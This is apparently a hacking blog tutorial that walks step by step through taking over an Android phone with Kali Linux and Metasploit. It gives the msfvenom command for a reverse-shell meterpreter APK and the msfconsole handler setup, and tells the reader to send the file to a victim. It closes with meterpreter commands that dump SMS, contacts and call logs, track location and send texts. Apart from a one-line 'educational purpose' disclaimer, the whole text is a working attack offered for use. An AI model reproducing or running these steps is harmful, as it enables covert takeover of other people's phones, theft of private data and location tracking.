Tutorial Hack Android phone using Kali Linux
Hy, today I am going to share an article om Hacking android phone using Kali Linux.


Android phones have a large share in the smartphone market. So targeting an android phone is a very good option to hack.
In this tutorial, I will use KALI Linux as an attacker PC and my Coolpad Note 3 as a victim phone which I am going to hack.
Things We Need
- Kali Linux installed.
- An Android phone.
- Brain
Lets Start
1. Open the Kali terminal.
2. We will be going to use msfvenom to create a malicious app file that we will install on the android phone.
3. Paste these commands in the terminal .
msfvenom -p android/meterpreter/reverse_tcp LHOST=172.16.27.207 R > /root/CyberSucks.apk
4. Change the LHOST to you local IP address and press enter.

5. Now open the root folder and send the CyberSucks.apk to the victim.
6. Open new terminal and enter msfconsole.
7. After opening metasploit console type these following commands which are used to create payload handler which will create connection between victim and kali PC.
use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set lhost 172.16.27.207
exploit
8. Change the LHOST to your local ip address. Also don’t close the
this terminal.

9. Wait until victim open the file.
10. After the victim open the file you will get a meterpreter session.
11. Now open the msfconsole terminal and use session -i 1command to access the session.
12. In the meterpreter session you can use various commands that are given below to play different types of tricks on the victim phone like capturing a photo,screenshot,call logs,sms logs,sending a sms.
Command Description
——- ———–
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wlan_geolocate Get current lat-long using WLAN information
Note:
1. Don’t close the msfconsole terminal.
2. This is only for educational purpose.
Read more : Spam Whatsapp using Termux